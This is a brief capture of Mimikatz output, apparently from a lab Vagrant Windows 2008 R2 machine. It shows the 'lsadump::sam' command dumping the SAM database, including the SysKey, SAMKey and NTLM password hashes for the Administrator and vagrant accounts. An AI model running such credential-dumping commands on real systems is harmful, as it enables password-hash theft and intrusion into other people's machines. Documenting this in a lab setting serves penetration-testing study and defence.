 mimikatz # lsadump::sam
Domain : VAGRANT-2008R2
SysKey : 4138feec7d6e226f64c6dc2dfa187ba1
Local SID : S-1-5-21-1268359432-1364675841-3512908913
SAMKey : ca451bca62bdf12bf8e083c4400c3e68
RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e02bc503339d51f71d913c245d35b50b
RID  : 000001f5 (501)
User : Guest
RID  : 000003e8 (1000)
User : vagrant
  Hash NTLM: e02bc503339d51f71d913c245d35b50b